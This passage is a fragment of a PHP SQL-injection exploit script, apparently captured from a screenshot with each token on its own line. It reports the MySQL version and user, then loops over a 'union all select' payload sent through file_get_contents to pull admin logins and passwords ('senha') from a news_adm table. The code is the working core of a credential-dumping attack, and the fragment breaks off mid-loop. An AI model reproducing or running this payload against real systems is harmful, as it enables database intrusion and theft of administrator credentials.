
$version
=
$infos_r
[
2
]
[
0
]
;
if
(
$user
)
{
echo
"[*] MySQL version: 
$version
\n"
;
echo
"[*] MySQL user: 
$user
\n"
;
}
else
{
echo
"[-] Error while getting 
informations.\n"
;
}
echo
"[*] Getting users...\n"
;
$i
=
0
;
while
(
true
)
{
$dados_r
=
array
(
)
;
$dados
=
file_get_contents
(
$inject
.
urlencode
(
"union 
all select 1,concat("
.
$token_hex
.
", 
login, "
.
$token_hex
.
", senha, 
"
.
$token_hex
.
"),3,4,5 from news_adm 
limit 
$i
,1-- "
)
)
;